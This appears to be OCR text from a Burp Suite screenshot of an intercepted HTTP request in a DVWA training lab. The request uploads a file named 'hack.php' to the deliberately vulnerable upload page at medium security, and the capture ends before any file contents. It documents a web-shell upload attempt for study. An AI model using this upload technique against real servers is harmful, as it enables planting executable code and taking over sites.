 Request to https://localhost:443 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: localhost
3 Cookie: security=medium; PHPSESSID=25900ed4db921f64e72e8e33551cb841
4 Content-Length: 414
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
7 Sec-Ch-Ua-Mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://localhost
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryA33dnmfAkI9i9P35
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://localhost/dvwa/vulnerabilities/upload/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
20 Connection: close
21
22 ------WebKitFormBoundaryA33dnmfAkI9i9P35
23 Content-Disposition: form-data; name="MAX_FILE_SIZE"
24
25 100000
26 ------WebKitFormBoundaryA33dnmfAkI9i9P35
27 Content-Disposition: form-data; name="uploaded"; filename="hack.php"
28 Content-Type: text/php